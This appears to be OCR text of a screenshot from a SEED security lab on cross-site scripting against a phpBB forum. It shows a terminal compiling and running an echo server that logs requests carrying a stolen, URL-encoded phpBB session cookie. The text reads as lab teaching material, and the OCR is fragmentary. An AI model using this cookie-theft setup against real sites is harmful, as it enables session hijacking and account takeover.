 Applications Places System
Thu Oct 27, 12:47 AM
seed
phpBB on MySQL4 :: View topic - what is todays agenda? - Mozilla Firefox
seed@seed-desktop: ~/Desktop/echoserver
File Edit View Terminal Help
IPT TO PHPBB3
seed@seed-desktop:~/Desktop$ cd echoserver/
seed@seed-desktop:~/Desktop/echoserver$ sudo make
[sudo] password for seed:
gcc -o echoserv.o echoserv.c -c -ansi -pedantic -Wall
echoserv.c: In function ‘main’:
echoserv.c:66: warning: implicit declaration of function ‘memset’
echoserv.c:66: warning: incompatible implicit declaration of built-in function ‘
memset’
echoserv.c:103: warning: implicit declaration of function ‘strlen’
echoserv.c:103: warning: incompatible implicit declaration of built-in function
‘strlen’
gcc -o helper.o helper.c -c -ansi -pedantic -Wall
gcc -o echoserv echoserv.o helper.o -Wall
seed@seed-desktop:~/Desktop/echoserver$ ls
echoserv echoserv.o helper.h Makefile
echoserv.c helper.c helper.o README
seed@seed-desktop:~/Desktop/echoserver$ sudo ./echoserv
GET /?c=phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%
3Bs%3A6%3A%22userid%22%3Bs%3A1%3A%229%22%3B%7D; HTTP/1.1
GET /?c=phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%
3Bs%3A6%3A%22userid%22%3Bs%3A1%3A%229%22%3B%7D; HTTP/1.1
GET /?c=phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%
3Bs%3A6%3A%22userid%22%3Bs%3A1%3A%229%22%3B%7D; HTTP/1.1
edit
All times are GMT
m 1 Go
topics in this forum
topics in this forum
r posts in this forum
r posts in this forum
in polls in this forum
Done
phpBB on M...
seed@seed-...
[Live HTTP h...
[echoserver ...
seed@seed-...